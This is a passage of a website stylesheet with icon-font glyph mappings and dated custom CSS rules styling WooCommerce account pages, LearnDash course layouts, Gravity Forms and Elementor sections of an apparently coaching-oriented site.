efore{content:"\e041"}.arrow_expand_alt3:before{content:"\e042"}.arrow_carrot_up_alt:before{content:"\e043"}.arrow_carrot-down_alt:before{content:"\e044"}.arrow_carrot-left_alt:before{content:"\e045"}.arrow_carrot-right_alt:before{content:"\e046"}.arrow_carrot-2up_alt:before{content:"\e047"}.arrow_carrot-2dwnn_alt:before{content:"\e048"}.arrow_carrot-2left_alt:before{content:"\e049"}.arrow_carrot-2right_alt:before{content:"\e04a"}.arrow_triangle-up_alt:before{content:"\e04b"}.arrow_triangle-down_alt:before{content:"\e04c"}.arrow_triangle-left_alt:before{content:"\e04d"}.arrow_triangle-right_alt:before{content:"\e04e"}.icon_minus_alt:before{content:"\e04f"}.icon_plus_alt:before{content:"\e050"}.icon_close_alt:before{content:"\e051"}.icon_check_alt:before{content:"\e052"}.icon_zoom-out:before{content:"\e053"}.icon_zoom-in:before{content:"\e054"}.icon_stop_alt:before{content:"\e055"}.icon_menu-square_alt:before{content:"\e056"}.icon_menu-circle_alt:before{content:"\e057"}.icon_document:before{content:"\e058"}.icon_documents:before{content:"\e059"}.icon_pencil_alt:before{content:"\e05a"}.icon_folder:before{content:"\e05b"}.icon_folder-open:before{content:"\e05c"}.icon_folder-add:before{content:"\e05d"}.icon_folder_upload:before{content:"\e05e"}.icon_folder_download:before{content:"\e05f"}.icon_info:before{content:"\e060"}.icon_error-circle:before{content:"\e061"}.icon_error-oct:before{content:"\e062"}.icon_error-triangle:before{content:"\e063"}.icon_question_alt:before{content:"\e064"}.icon_comment:before{content:"\e065"}.icon_chat:before{content:"\e066"}.icon_vol-mute:before{content:"\e067"}.icon_volume-low:before{content:"\e068"}.icon_volume-high:before{content:"\e069"}.icon_quotations_alt:before{content:"\e06a"}.icon_clock:before{content:"\e06b"}.icon_lock:before{content:"\e06c"}.icon_lock-open:before{content:"\e06d"}.icon_key:before{content:"\e06e"}.icon_cloud:before{content:"\e06f"}.icon_cloud-upload:before{content:"\e070"}.icon_cloud-download:before{content:"\e071"}.icon_lightbulb:before{content:"\e072"}.icon_gift:before{content:"\e073"}.icon_house:before{content:"\e074"}.icon_camera:before{content:"\e075"}.icon_mail:before{content:"\e076"}.icon_cone:before{content:"\e077"}.icon_ribbon:before{content:"\e078"}.icon_bag:before{content:"\e079"}.icon_cart:before{content:"\e07a"}.icon_tag:before{content:"\e07b"}.icon_tags:before{content:"\e07c"}.icon_trash:before{content:"\e07d"}.icon_cursor:before{content:"\e07e"}.icon_mic:before{content:"\e07f"}.icon_compass:before{content:"\e080"}.icon_pin:before{content:"\e081"}.icon_pushpin:before{content:"\e082"}.icon_map:before{content:"\e083"}.icon_drawer:before{content:"\e084"}.icon_toolbox:before{content:"\e085"}.icon_book:before{content:"\e086"}.icon_contacts:before{content:"\e087"}.icon_archive:before{content:"\e088"}.icon_heart:before{content:"\e089"}.icon_profile:before{content:"\e08a"}.icon_group:before{content:"\e08b"}.icon_grid-2x2:before{content:"\e08c"}.icon_grid-3x3:before{content:"\e08d"}.icon_music:before{content:"\e08e"}.icon_pause_alt:before{content:"\e08f"}.icon_phone:before{content:"\e090"}.icon_upload:before{content:"\e091"}.icon_download:before{content:"\e092"}.social_facebook:before{content:"\e093"}.social_twitter:before{content:"\e094"}.social_pinterest:before{content:"\e095"}.social_googleplus:before{content:"\e096"}.social_tumblr:before{content:"\e097"}.social_tumbleupon:before{content:"\e098"}.social_wordpress:before{content:"\e099"}.social_instagram:before{content:"\e09a"}.social_dribbble:before{content:"\e09b"}.social_vimeo:before{content:"\e09c"}.social_linkedin:before{content:"\e09d"}.social_rss:before{content:"\e09e"}.social_deviantart:before{content:"\e09f"}.social_share:before{content:"\e0a0"}.social_myspace:before{content:"\e0a1"}.social_skype:before{content:"\e0a2"}.social_youtube:before{content:"\e0a3"}.social_picassa:before{content:"\e0a4"}.social_googledrive:before{content:"\e0a5"}.social_flickr:before{content:"\e0a6"}.social_blogger:before{content:"\e0a7"}.social_spotify:before{content:"\e0a8"}.social_delicious:before{content:"\e0a9"}.social_facebook_circle:before{content:"\e0aa"}.social_twitter_circle:before{content:"\e0ab"}.social_pinterest_circle:before{content:"\e0ac"}.social_googleplus_circle:before{content:"\e0ad"}.social_tumblr_circle:before{content:"\e0ae"}.social_stumbleupon_circle:before{content:"\e0af"}.social_wordpress_circle:before{content:"\e0b0"}.social_instagram_circle:before{content:"\e0b1"}.social_dribbble_circle:before{content:"\e0b2"}.social_vimeo_circle:before{content:"\e0b3"}.social_linkedin_circle:before{content:"\e0b4"}.social_rss_circle:before{content:"\e0b5"}.social_deviantart_circle:before{content:"\e0b6"}.social_share_circle:before{content:"\e0b7"}.social_myspace_circle:before{content:"\e0b8"}.social_skype_circle:before{content:"\e0b9"}.social_youtube_circle:before{content:"\e0ba"}.social_picassa_circle:before{content:"\e0bb"}.social_googledrive_alt2:before{content:"\e0bc"}.social_flickr_circle:before{content:"\e0bd"}.social_blogger_circle:before{content:"\e0be"}.social_spotify_circle:before{content:"\e0bf"}.social_delicious_circle:before{content:"\e0c0"}.social_facebook_square:before{content:"\e0c1"}.social_twitter_square:before{content:"\e0c2"}.social_pinterest_square:before{content:"\e0c3"}.social_googleplus_square:before{content:"\e0c4"}.social_tumblr_square:before{content:"\e0c5"}.social_stumbleupon_square:before{content:"\e0c6"}.social_wordpress_square:before{content:"\e0c7"}.social_instagram_square:before{content:"\e0c8"}.social_dribbble_square:before{content:"\e0c9"}.social_vimeo_square:before{content:"\e0ca"}.social_linkedin_square:before{content:"\e0cb"}.social_rss_square:before{content:"\e0cc"}.social_deviantart_square:before{content:"\e0cd"}.social_share_square:before{content:"\e0ce"}.social_myspace_square:before{content:"\e0cf"}.social_skype_square:before{content:"\e0d0"}.social_youtube_square:before{content:"\e0d1"}.social_picassa_square:before{content:"\e0d2"}.social_googledrive_square:before{content:"\e0d3"}.social_flickr_square:before{content:"\e0d4"}.social_blogger_square:before{content:"\e0d5"}.social_spotify_square:before{content:"\e0d6"}.social_delicious_square:before{content:"\e0d7"}.icon_printer:before{content:"\e103"}.icon_calulator:before{content:"\e0ee"}.icon_building:before{content:"\e0ef"}.icon_floppy:before{content:"\e0e8"}.icon_drive:before{content:"\e0ea"}.icon_search-2:before{content:"\e101"}.icon_id:before{content:"\e107"}.icon_id-2:before{content:"\e108"}.icon_puzzle:before{content:"\e102"}.icon_like:before{content:"\e106"}.icon_dislike:before{content:"\e0eb"}.icon_mug:before{content:"\e105"}.icon_currency:before{content:"\e0ed"}.icon_wallet:before{content:"\e100"}.icon_pens:before{content:"\e104"}.icon_easel:before{content:"\e0e9"}.icon_flowchart:before{content:"\e109"}.icon_datareport:before{content:"\e0ec"}.icon_briefcase:before{content:"\e0fe"}.icon_shield:before{content:"\e0f6"}.icon_percent:before{content:"\e0fb"}.icon_globe:before{content:"\e0e2"}.icon_globe-2:before{content:"\e0e3"}.icon_target:before{content:"\e0f5"}.icon_hourglass:before{content:"\e0e1"}.icon_balance:before{content:"\e0ff"}.icon_rook:before{content:"\e0f8"}.icon_printer-alt:before{content:"\e0fa"}.icon_calculator_alt:before{content:"\e0e7"}.icon_building_alt:before{content:"\e0fd"}.icon_floppy_alt:before{content:"\e0e4"}.icon_drive_alt:before{content:"\e0e5"}.icon_search_alt:before{content:"\e0f7"}.icon_id_alt:before{content:"\e0e0"}.icon_id-2_alt:before{content:"\e0fc"}.icon_puzzle_alt:before{content:"\e0f9"}.icon_like_alt:before{content:"\e0dd"}.icon_dislike_alt:before{content:"\e0f1"}.icon_mug_alt:before{content:"\e0dc"}.icon_currency_alt:before{content:"\e0f3"}.icon_wallet_alt:before{content:"\e0d8"}.icon_pens_alt:before{content:"\e0db"}.icon_easel_alt:before{content:"\e0f0"}.icon_flowchart_alt:before{content:"\e0df"}.icon_datareport_alt:before{content:"\e0f2"}.icon_briefcase_alt:before{content:"\e0f4"}.icon_shield_alt:before{content:"\e0d9"}.icon_percent_alt:before{content:"\e0da"}.icon_globe_alt:before{content:"\e0de"}.icon_clipboard:before{content:"\e0e6"}.glyph{float:left;text-align:center;padding:0.75em;margin:0.4em 1.5em 0.75em 0;width:6em;text-shadow:none}.glyph_big{font-size:128px;color:#59c5dc;float:left;margin-right:20px}.glyph div{padding-bottom:10px}.glyph input{font-family:consolas, monospace;font-size:12px;width:100%;text-align:center;border:0;box-shadow:0 0 0 1px #ccc;padding:0.2em;-moz-border-radius:5px;-webkit-border-radius:5px}.centered{margin-left:auto;margin-right:auto}.glyph .fs1{font-size:2em}

/* ======================= Main theme Css END ======================== */

/* =======================11-06-2021-Css ======================== */
body.woocommerce-page .add-to-cart-button-wrap .button{padding: 10px 30px ! important;}
nav.woocommerce-pagination {width: 100%;  float: left;}
.woocommerce-pagination{ margin-top: 1em;}
.woocommerce-pagination .page-numbers .current, .woocommerce-pagination .page-numbers li a:hover {
padding: 3px 7px !important;
border: 2px solid #0089db !important;padding: 9px 20px ! important;-webkit-border-radius: 2px;-moz-border-radius: 2px;border-radius: 2px;color:#fff;font-size: 20px;background:#0089db !important;}
.woocommerce-pagination .page-numbers.current{display: inline  !important;}
.woocommerce-pagination .page-numbers a:link, .woocommerce-pagination .page-numbers a:visited {
display: inline !important;text-decoration: none !important;  background:#fff  !important;color:#0089db;border: none !important;padding: 9px 20px ! important;font-size: 20px;-webkit-border-radius: 2px;-moz-border-radius: 2px;
border-radius: 2px;border: 2px solid #0089db !important;}
.woocommerce-pagination .page-numbers li{ display: inline; margin: 2px; }
.woocommerce .woocommerce-pagination { width:100%; float: left; text-align: left !important;  }
.woocommerce-pagination ul.page-numbers{margin: 0 auto ! important;display: table ! important;}
/* =======================11-06-2021-Css-End ======================== */

.courses-tab .ld-course-list-content{margin-top:30px}
.courses-tab .elementor-tab-title{background:#dfdfdf;color:#284853;font-size:30px;text-transform:uppercase;cursor:pointer;float: none;
 text-align:center;width: 100%;}
.courses-tab .elementor-tab-title.elementor-active{background:#e8c988;}
.thick-Line-after .elementor-heading-title{position:relative;color: #284854;margin-bottom:40px;}
.thick-Line-after .elementor-heading-title:after{position:absolute;bottom:-23px;height:10px;width:200px;background:#e8c988;content:"";left:0}
.courses-tab .ld_course_grid_price{display:none}
.ld_course_grid .entry-title{margin: 0 0 35px !important;display: block !important;font-size: 21px;letter-spacing: -.4px;}
.ld_course_grid_button .btn{display:block;text-align: center;background:#284853 !important;color:#fff}
.ld_course_grid_button{margin-bottom:0}
.courses-tab.elementor-widget-tabs .elementor-tabs-wrapper{width: 100%;display: flex;}
.ld_course_grid .ld-progress-stats .ld-progress-steps{font-size:14px !important;    display: block !important;
    width: 100%;}
	
.custom-event-box{position:relative}	
.custom-event-box .content{padding:20px}
.custom-event-box .content .elementor-button-link{position:absolute;right: -41px;bottom: -73px;}	
.custom-event-box .content .elementor-button-link:hover{background: linear-gradient(45deg, #00c6c5 0%, #0089db 100%);}	

.single-sfwd-courses .post-thumbnail{display: none;}
.woocommerce-account  .woocommerce-MyAccount-navigation-link--dashboard{display:none !important;}
.hub-banner{padding:50px 0;text-align:center;margin:-35px 0 0;display:none}
.page-id-653 .hub-banner{display:block}
.hub-banner img{max-width:700px;transition:all ease-in-out .5s}
.hub-banner img:hover{transform:scale(1.1)}
.product-quantity .qty { -moz-appearance: textfield; -webkit-appearance: textfield; appearance: textfield; }
/* ===================== 24-08-2022 START=================== */
.coaching-tabs .eael-advance-tabs .eael-tabs-nav>ul li img{opacity: 0.5 !important;    object-fit: cover; height: 214px;object-position:center top;}
.coaching-tabs .eael-advance-tabs .eael-tabs-nav>ul li:hover img{opacity: 0.9 !important;}
.coaching-tabs .eael-advance-tabs h5.eael-tab-title { background: #e8c987 !important; padding: 9px !important;}
.coaching-tabs  .eael-advance-tabs .eael-tabs-nav>ul li{width: 20% !important;}
.coaching-tabs .eael-advance-tabs .eael-tabs-nav>ul li:hover h5 {background: #284854! important;color: #fff ! important;}
.coaching-tabs .eael-advance-tabs .eael-tabs-nav>ul li.active img{opacity: 0.9 !important;}
.coaching-tabs .eael-advance-tabs .eael-tabs-nav>ul li.active h5{background: #284854! important;color: #fff ! important;}
.coaching-tabs .eael-tabs-content h3 { margin-top: 0px;}
/* ===================== 24-08-2022 End=================== */
/* ===================== 11-11-2022 STart=================== */
#mobile-nav.active{ left:0px;}
/* ===================== 11-11-2022 End=================== */

/* ===================== 11-11-2022 STart=================== */
.woocommerce-shipping-fields{ width: 100%; display: inline-block;}
/* ===================== 11-11-2022 End=================== */
/* ===================== 02-03-2022 Start=================== */
.custom-banner-image {display: flex; align-items: center; justify-content: center; margin-bottom: 29px;}
.archive.tax-product_cat.term-memberships .df-wc-store-notices{ display:none;}
.df-wc-store-notices {background: #E8C987; text-align: center; padding: 19px 10px;float: left;width: 100%;margin-bottom: 55px;margin-top: -51px;}
.df-wc-store-notices p { margin-bottom: 0px;color: #284854;font-size: 30px; font-weight: 600;    line-height: 40px;}
#text-23 .textwidget {width: 80%;display: -webkit-inline-box;}
/* ===================== 02-03-2022 End=================== */

/* ===================== 13-12-2023 Start=================== */
body .ways-outer-box a.blue-fill-button{background-color: #e8c987;padding: 16px 30px;font-family: "Nunito Sans", Sans-serif; font-size: 18px;font-weight: 800;letter-spacing: 1px;color: #284854 !important;margin: 15px 0 28px;}
.ways-outer-box a.blue-fill-button:hover{background-color: #284854 !important;color:#fff !important;}
body .ways-outer-box .open-form {width: 100% !important;float: left !important;}
body .ways-outer-box .elementor-shortcode { width: 100%;float: left;}
body .give-box {display: flex;align-items: center; justify-content: center;}
body .giving-link-hover a:hover{color: #0089db !important;}
/* ===================== 13-12-2023 End=================== */


/* ===================== 22-05-2024 Start=================== */
.woocommerce-account-fields .create-account{ display: inline-block;}
.woocommerce-checkout .woocommerce-notices-wrapper{ padding: 0;}
/* ===================== 22-05-2024 End=================== */

/* ===================== 24-01-2025 Start=================== */
.information-gravityform h2.gform_title { display: none;}
.information-gravityform .open-form{padding: 1% 5% 1% 5%;}
.information-gravityform .open-form .gform_button.button{font-family: "Nunito Sans", sans-serif; font-weight: 800; padding: 15px 84px; border: none;font-size: 18px;letter-spacing: 1px;}
.information-gravityform .open-form .gform_button.button:hover{background-color: #284854 !important; color: #fff !important;}
.information-gravityform .open-form .gform_button.button:focus{background-color: #284854 !important; color: #fff !important;}
.information-gravityform .gfield select{height: 42px;}
.information-gravityform input {border: 0.5px solid rgb(212, 209, 207);}
.information-gravityform select, .information-gravityform textarea {border: 0.5px solid rgb(212, 209, 207);}
.footer-newsletter-outer #field_6_3{display: none !important;}
.custom-popup-content #field_9_3{display: none !important;}
body .footer-newsletter-outer .gform_button svg{top: -2px !important;}
/* ===================== 24-01-2025 End=================== */

/* ===================== 19-03-2025 Start=================== */
.page-id-18570 header#site-header{margin-bottom: 0px;border-bottom: 1px solid #ddd;box-shadow: none;}
.fee-box { position: absolute ! important;z-index: 9;background: #fdfdfd; padding: 5px 20px; border-radius: 100px; top: 14px; left: 20px;}
.fee-box span.elementor-heading-title span {font-weight: bold;}
.section-courses-box img{border-radius: 20px 20px 0px 0px !important;object-fit: cover;height: 221px ! important;
 object-position: center center;}
.section-courses-box .elementor-image-box-content {padding: 24px 25px;padding-bottom: 0px;}
.section-courses-box h3.elementor-image-box-title {margin-top: 0px;font-size: 22px;}
.section-courses-box p.elementor-image-box-description {font-size: 17px; line-height: 20px; padding-top: 15px;}
.section-courses-box{overflow: hidden !important;}
.online-box-section .elementor-image-box-title {margin-top: 0px ! important;}
.course-time-box h3.elementor-icon-box-title {margin: 0px;}
.course-time-box .elementor-icon-box-wrapper{padding: 4px 16px ! important; display: flex; padding-top: 6px ! important;}
.course-time-box{width: 307px ! important;}
/* ===================== 19-03-2025 End=================== */

/* ===================== 26-03-2025 Start=================== */
.registration-outer input { border: 1px solid #ddd;padding: 12px 14px ! important;}
.registration-outer .gform_button.button, .registration-outer .gform_button.button:focus{background: #e8c987;font-family: "Nunito Sans", Sans-serif;font-weight: 800;letter-spacing: 1px;color: #284854 !important;font-size: 18px; border: none !important;padding: 12px 65px !important; padding-top: 15px !important;}
.registration-outer .gform_button.button:hover{background-color: #284854 !important;color: #fff !important;}
.registration-outer h2.gform_title {text-align: center;position: relative;margin-bottom: 31px;color: #333333;}
.registration-outer h2.gform_title:after { background: #e8c987;content: "";  position: absolute; width: 62px; height: 3px; left: 0px;right: 0px; margin: 0 auto; bottom: -14px;}
.registration-outer .gform-footer.gform_footer.top_label{display: flex;justify-content: center;margin-top: 23px;}
.page-id-19185 header#site-header, .page-id-19190 header#site-header{margin-bottom: 0px;}
.page-id-19190 #newsletter { margin-top: 0px;}
.woocommerce-account .woocommerce-MyAccount-navigation ul{ border-top: none; background: #eee;padding: 0px 13px !important;}
.woocommerce-page .container {max-width: 1290px;}
.woocommerce-account .woocommerce-MyAccount-navigation ul li a{line-height: 20px;border-bottom: 1px solid #ddd !important; color: #284854;text-transform: capitalize;}
.woocommerce-account .woocommerce-MyAccount-navigation ul li a:hover{color:#333;}
.woocommerce-account .woocommerce-MyAccount-navigation ul li:last-child a { border-bottom: none ! important;}
.woocommerce-account table.shop_table_responsive thead th{background: #284854;}
.woocommerce-account table.shop_table_responsive tbody td{font-size: 16px;}
.woocommerce-account .woocommerce-MyAccount-navigation ul li a:before{top: calc(50% - 10px);}
.woocommerce-edit-address .woocommerce-Addresses {width: 100%;display: flex;column-gap: 20px;}
.woocommerce-account input[type="text"], .woocommerce-account input[type="email"], .woocommerce-account input[type="password"], .woocommerce-account input[type="tel"] { padding: 22px 10px ! important; font-family: "proxima-nova";}
.woocommerce-account .woocommerce-MyAccount-content h2{font-family: "proxima-nova";}
.woocommerce-account .select2-container--default .select2-selection--single{padding: 10px;  height: 50px; border: 1px solid #eaeaea; font-family: "proxima-nova";    border-radius: 0px;}
.woocommerce-account .select2-container--default .select2-selection--single .select2-selection__rendered{line-height: 25px;}
.woocommerce-account .select2-container--default .select2-selection--single .select2-selection__arrow{right: 5px;top: 12px;}
.woocommerce-account button.button{background-color: #e8c987;padding: 12px 30px;font-family: "Nunito Sans", Sans-serif; font-size: 18px;
 font-weight: 800;letter-spacing: 1px;color: #284854 !important;border: none ! important;}
 .woocommerce-account button.button:hover{background-color: #284854;color: #fff !important;}
.woocommerce-account h1.module-title.font-alt.no-banner {display: none;}
.woocommerce-page .hub-banner h1 { color: #fff; font-size: 44px; font-family: "proxima-nova" ! important;font-weight: bold; text-transform: capitalize;}
.woocommerce-page .hub-banner { padding-top: 60px;padding-bottom: 33px;}
.woocommerce-account .woocommerce-MyAccount-content h2{font-weight: bold ! important;text-align: left ! important;}
.woocommerce-account .form-row input[type=radio] { margin-top: -1px ! important;}
.woocommerce-page .woocommerce-form-login{max-width: 500px;margin: 0 auto;display: table;width: 100%;background: #eee; padding: 20px 34px;}
.woocommerce-page .woocommerce-form-login .form-row{margin-right: 0px;margin-left: 0px;}
.woocommerce-account h2{font-family: "proxima-nova" ! important;text-align: center;font-weight: bold ! important;font-size: 23px ! important;}
.woocommerce-lost-password form.woocommerce-ResetPassword.lost_reset_password { background: #eee; padding: 20px 30px; max-width: 570px;
margin: 0 auto;display: table;width: 100%;}
.woocommerce-lost-password form.woocommerce-ResetPassword.lost_reset_password .form-row{margin-right: 0px;margin-left: 0px;width: 100%;}
.woocommerce-page button.show-password-input{display:none;}
.woocommerce-form-login .form-row #rememberme{margin-top: -2px;}
.wc-thankyou-courses-content {display: flex;align-items: center;justify-content: space-between;}
.wc-thankyou-courses-content p {margin-bottom: 0px;}
.wc-thankyou-courses-content {display: flex;align-items: center; justify-content: space-between; background: #eee;padding: 20px;}
.wc-thankyou-courses-content a.btn.btn-primary { background-color: #e8c987;padding: 12px 30px;font-family: "Nunito Sans", Sans-serif; font-size: 16px;font-weight: 800;letter-spacing: 1px;color: #284854 !important;border: none ! important;padding-top: 15px;}
.wc-thankyou-courses-content a.btn.btn-primary:hover{background-color: #284854;color: #fff !important;}
.woocommerce-checkout h1{color: #284854;font-size: 34px; font-family: "proxima-nova" ! important;font-weight: bold; text-transform: capitalize;}
.woocommerce-checkout .container {padding-bottom: 0px ! important;}
.registration-outer span.gfield_required {display: none ! important;}
.page-id-19185 .elementor-element.elementor-element-a49480f{display: none;}
/* ===================== 26-03-2025 Start-End=================== */

/* ===================== 17-04-2025 Start=================== */
.hero-icon-banner-box figure.elementor-image-box-img{background: #e8c987;height: 50px; border-radius: 100%;min-width: 50px;margin-right: 9px ! important;display: flex;}
.hero-icon-banner-box figure.elementor-image-box-img img{width: 30px;margin: 0 auto;display: table;}
.hero-icon-banner-box .elementor-image-box-wrapper {align-items: center ! important;}
.hero-icon-banner-box p.elementor-image-box-description {line-height: 25px;}
/* ===================== 17-04-2025 End=================== */

/* ===================== 01-05-2025 Start=================== */
.heading-color-text h1 span {color: #e8c987;}
.page-id-19866 header#site-header{margin-bottom: 0px;border-bottom: 1px solid #ddd;box-shadow: none;}
.trainer-hero-banner:after { background: #eee;position: absolute; content: "";  width: 100%; height: 100%; z-index: -1;}
.trainer-hero-banner p { line-height: 27px;margin-bottom: 14px ! important;}
.trainer-page-list-box figure.elementor-image-box-img{padding: 17px; width: 66px ! important; height: 60px;background: #284854;}
.trainer-page-list-box h3.elementor-image-box-title {margin-top: 0px;}
.trainer-page-list-box a.elementor-element:hover { background: #e8c987;border-bottom: 2px solid #e8c987;}
.trainer-page-list-box .elementor-image-box-wrapper{display: flex; align-items: center;}
.trainer-page-list-box a.elementor-element { border-bottom: 2px solid #ddd; z-index: 1;}
.trainer-page-list-box a.elementor-element:hover figure.elementor-image-box-img {background: #fff;}
.trainer-page-list-box a.elementor-element:hover figure.elementor-image-box-img img{ filter: brightness(0) saturate(100%) invert(20%) sepia(22%) saturate(685%) hue-rotate(150deg);}
.section-img-lt-box .elementor-widget-image { background: transparent; position: absolute; top: -86px; z-index: 1; }
.section-img-rt-box .elementor-widget-image{background: transparent; position: absolute;z-index: 1; bottom: -75px;}
.outer-library-section .elementor-heading-title{z-index: 1;position: relative;}
/* ===================== 01-05-2025 End=================== */


/* ===================== 06-05-2025 Start=================== */
.postid-19808 .main section.ld-course-status-segment.ld-course-status-seg-price.ld-course-status-mode-closed { display: none;}
.postid-19808 .main .learndash-wrapper .ld-tertiary-background{background-color: #e8c987 !important;border-radius: 100px; padding: 4px 26px;padding-top: 7px;}
.postid-19808 .main .learndash-wrapper .ld-tertiary-background span{color: #284854;}
.postid-19808 .main h1.post-title.entry-title {color: #284854;font-size: 32px;}
.postid-19808 .main  h2.ld-course-status-label {font-size: 21px ! important; margin-bottom: 10px ! important; color: #284854 ! important;}
.postid-19808 .main .gform_wrapper{background: #f3f3f3; padding: 40px; border-radius: 3px ! important;margin-top: 47px;}
.postid-19808 .main .learndash-wrapper .ld-course-status.ld-course-status-not-enrolled{border-radius: 3px ! important;}
.postid-19808 h2.gform_title{color: #284854;font-size: 28px;text-align: center;position: relative;margin-bottom: 38px;}
.postid-19808 h2.gform_title:after{    position: absolute;content: "";background: #e8c987;width: 67px;height: 3px; bottom: -12px; margin: 0 auto;left: 0px;right: 0px;}
.postid-19808 .main .gform-body input{border: 0.5px solid rgb(212, 209, 207);height: 48px;}
.postid-19808 .main .gform_wrapper.gravity-theme .gfield textarea.medium{height: 96px;border: 0.5px solid rgb(212, 209, 207);}
.postid-19808 .main  .gform_button.button{background-color: #e8c987 !important;color:#284854; padding: 15px 84px; border: none;font-size: 18px; letter-spacing: 1px;font-weight: 700;text-transform: uppercase;}
.postid-19808 .main  .gform_button.button:hover{background-color: #284854 !important;color: #fff !important;}
.postid-19808 .right-corder-container{display: none;}
/* .postid-19808 .main .gfield_description {display: none;} */
.postid-19808 .main .post-meta{display: none;}
.postid-19808 .main  .gform_wrapper.gravity-theme #field_submit, .postid-19808 .main .gform_wrapper.gravity-theme .gform_footer{justify-content: center;}
.postid-19808 .main .gform_confirmation_wrapper i.fa.fa-check-circle {color: #00ba7f; font-size: 52px;  margin-bottom: 5px;}
.postid-19808 .main .gform_confirmation_wrapper{background: #f3f3f3; padding: 25px; border-radius: 3px ! important;margin-top: 47px;text-align: center;}
.postid-19808 .main .gform_confirmation_message {font-size: 22px; color: #284854;}
.ld-item-list-items span.ld-icon-arrow-down.ld-icon.ld-primary-background {font-size: 10px;}
.learndash-cpt-sfwd-courses-19808-parent .ld-focus-main { background: #eeeeee;}
.learndash-cpt-sfwd-courses-19808-parent .learndash-wrapper .ld-focus .ld-focus-main .ld-focus-content{padding: 4em 2em;}
.learndash-cpt-sfwd-courses-19808-parent .learndash-wrapper{background: transparent ! important;}
.learndash-cpt-sfwd-courses-19808-parent .learndash-wrapper .elementor{ background: #fff; padding: 20px;box-shadow: 2px 2px 15px 0px #9595952b;}
.learndash-cpt-sfwd-courses-19808-parent .learndash-wrapper .ld-content-actions {border: none ! important;}
.learndash-cpt-sfwd-courses-19808-parent .learndash-wrapper .elementor button{ background-color: #222 ! important;}
.learndash-cpt-sfwd-courses-19808-parent .learndash-wrapper .elementor button:hover{border:none ! important;}
.learndash-cpt-sfwd-courses-19808-parent .learndash-wrapper .elementor button:focus{border:none ! important;}
.learndash-cpt-sfwd-courses-19808-parent .learndash-wrapper  .elementor-widget-shortcode { background: #f3f3f3 ! important; padding: 20px;}
.learndash-cpt-sfwd-courses-19808-parent .learndash-wrapper .ld-focus .ld-focus-main .ld-focus-content h1{color: #284854; font-weight: bold;font-size: 26px;}
.learndash-cpt-sfwd-courses-19808-parent .learndash-wrapper .ld-breadcrumbs{background: #dddddd;}
.learndash-cpt-sfwd-courses-19808-parent .learndash-wrapper .ld-breadcrumbs .ld-breadcrumbs-segments{font-size: 16px;display: flex ! important;column-gap: 5px;padding: 8px 0px ! important;margin: 0px ! important;}
.learndash-cpt-sfwd-courses-19808-parent .ld-status.ld-status-complete.ld-secondary-background { color: #284854 ! important; padding: 5px 20px; padding-top: 8px; border-radius: 100px;}
.learndash-cpt-sfwd-courses-19808-parent .doc-box-bg {  background: #f3f3f3; padding: 20px; border-radius: 4px;}
.doc-box-bg p {margin-bottom: 0px;line-height: 24px;}
.doc-box-bg p a {color: #284854;}
.doc-box-bg p a:hover {color: #e8c987;}
.learndash-cpt-sfwd-courses-19808-parent .learndash-wrapper.learndash-wrapper--topic a.ld-button { font-size: 15px ! important;font-weight: 500 ! important; border-radius: 30px ! important;}
.learndash-cpt-sfwd-courses-19808-parent .learndash-wrapper.learndash-wrapper--topic .ld-content-action a {font-size: 15px ! important;}
.learndash-cpt-sfwd-courses-19808-parent .learndash-wrapper .ld-breadcrumbs .ld-breadcrumbs-segments li {list-style: none;}
.learndash-cpt-sfwd-courses-19808-parent .learndash-wrapper .ld-focus .ld-focus-sidebar .ld-course-navigation-heading{color: #284854 ! important;background: #e8c987 ! important;padding-bottom: 5px ! important;}
.learndash-cpt-sfwd-courses-19808-parent .learndash-wrapper .ld-focus .ld-focus-sidebar .ld-course-navigation-heading .ld-focus-mode-course-heading-wrapper a {color: #284854; font-size: 19px ! important;}
.learndash-cpt-sfwd-courses-19808-parent .learndash-wrapper .ld-focus .ld-focus-sidebar .ld-course-navigation-heading .ld-focus-mode-course-heading-wrapper .ld-icon{top: 0px;}
.learndash-cpt-sfwd-courses-19808-parent .learndash-wrapper .ld-focus .ld-focus-sidebar .ld-focus-sidebar-trigger:not([disabled]):not(:hover):not(:focus) .ld-icon{background-color: transparent;}
.learndash-cpt-sfwd-courses-19808-parent .learndash-wrapper .ld-focus .ld-focus-sidebar .ld-focus-sidebar-trigger .ld-icon{border: none;}
.learndash-cpt-sfwd-courses-19808-parent .learndash-wrapper .ld-focus .ld-focus-sidebar .ld-focus-sidebar-trigger .ld-icon::before{color: #284854 ! important;}

.learndash-cpt-sfwd-courses-19808-parent .ld-focus-sidebar-wrapper span.ld-lesson-section-heading {color: #000000;}
.learndash-cpt-sfwd-courses-19808-parent .ld-focus-sidebar-wrapper  .ld-status-icon .ld-icon:before{font-size: 9px;line-height: 25px;}
.learndash-cpt-sfwd-courses-19808-parent .ld-status-icon.ld-status-complete.ld-secondary-background{background: #284854 ! important;}
.learndash-cpt-sfwd-courses-19808-parent .ld-focus-sidebar-wrapper button.ld-expand-button.ld-button-alternate.ld-expanded{margin-top: 0px ! important;}
.learndash-cpt-sfwd-courses-19808-parent .ld-focus-sidebar-wrapper .ld-expand-button.ld-button-alternate .ld-text{color: #284854 ! important;}
.learndash-cpt-sfwd-courses-19808-parent .ld-focus-sidebar-wrapper .ld-icon-arrow-down:before{font-size: 8px;color: #fff;}
.learndash-cpt-sfwd-courses-19808-parent .ld-focus-sidebar-wrapper .ld-expand-button.ld-button-alternate .ld-text{color: #000000 ! important;}
.learndash-cpt-sfwd-courses-19808-parent .ld-focus-sidebar-wrapper .ld-expand-button.ld-button-alternate .ld-icon{flex: 0 0 15px;height: 15px;line-height: 13px; width: 13px;}
.learndash-cpt-sfwd-courses-19808-parent .ld-focus-sidebar-wrapper .ld-course-navigation .ld-lesson-item-preview .ld-expand-button:focus{    outline: none ! important;}
.learndash-cpt-sfwd-courses-19808-parent .ld-focus-sidebar-wrapper .ld-course-navigation .ld-lesson-item-preview .ld-expand-button:hover{border:none ! important;}
.learndash-cpt-sfwd-courses-19808-parent .ld-focus-sidebar-wrapper span.ld-icon-arrow-down.ld-icon.ld-primary-background{line-height: 11px;}
.learndash-wrapper .ld-focus .ld-focus-sidebar .ld-course-navigation .ld-topic-list.ld-table-list .ld-table-list-item .ld-table-list-item-preview.ld-is-current-item{color: #284854 ! important;}
.doc-box-bg p a {width: 100%;display: block;font-size: 16px;}
.doc-box-bg a.download_bth { font-weight: bold; margin-top: 8px;font-size: 16px;}
.learndash-wrapper .ld-focus .ld-focus-sidebar .ld-focus-sidebar-wrapper{overflow-y: scroll;padding-bottom: 100px;}
